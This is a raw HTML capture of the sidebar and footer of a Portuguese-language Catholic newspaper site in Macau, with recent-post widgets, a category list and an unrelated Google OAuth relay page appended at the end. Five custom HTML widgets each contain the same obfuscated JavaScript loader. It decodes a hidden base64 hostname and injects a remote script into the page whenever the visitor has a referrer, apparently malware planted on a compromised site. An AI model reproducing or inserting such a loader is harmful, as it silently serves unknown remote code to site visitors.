	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Retiros-e1762944864220.jpg" class="alignleft wp-post-image" alt="PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9786-e1762946469363.jpeg" class="alignleft wp-post-image" alt="GELMac assinalou mês do mar com acção de limpeza costeira" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">ESCUTEIROS LUSÓFONOS PROMOVEM ACTIVIDADE EM FAMÍLIA NA ILHA DE LANTAU (HK)</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9799-e1762944472439.jpeg" class="alignleft wp-post-image" alt="PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/dia-mundial-dos-pobres-assinala-se-este-domingo/">
										<img width="128" height="77" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Comunicados-e1762944134527.jpg" class="alignleft wp-post-image" alt="DIA MUNDIAL DOS POBRES" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/dia-mundial-dos-pobres-assinala-se-este-domingo/">DIA MUNDIAL DOS POBRES ASSINALA-SE ESTE DOMINGO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,043)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,588)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (235)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (277)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (315)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,095)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,422)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Retiros-e1762944864220.jpg" class="alignleft wp-post-image" alt="PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9786-e1762946469363.jpeg" class="alignleft wp-post-image" alt="GELMac assinalou mês do mar com acção de limpeza costeira" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">ESCUTEIROS LUSÓFONOS PROMOVEM ACTIVIDADE EM FAMÍLIA NA ILHA DE LANTAU (HK)</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9799-e1762944472439.jpeg" class="alignleft wp-post-image" alt="PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Retiros-e1762944864220.jpg" class="alignleft wp-post-image" alt="PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9786-e1762946469363.jpeg" class="alignleft wp-post-image" alt="GELMac assinalou mês do mar com acção de limpeza costeira" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">ESCUTEIROS LUSÓFONOS PROMOVEM ACTIVIDADE EM FAMÍLIA NA ILHA DE LANTAU (HK)</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9799-e1762944472439.jpeg" class="alignleft wp-post-image" alt="PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 14, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">ESCUTEIROS LUSÓFONOS PROMOVEM ACTIVIDADE EM FAMÍLIA NA ILHA DE LANTAU (HK)</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qTepuqPdHQfbv2V4icjjzQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qTepuqPdHQfbv2V4icjjzQ"></script></body></html>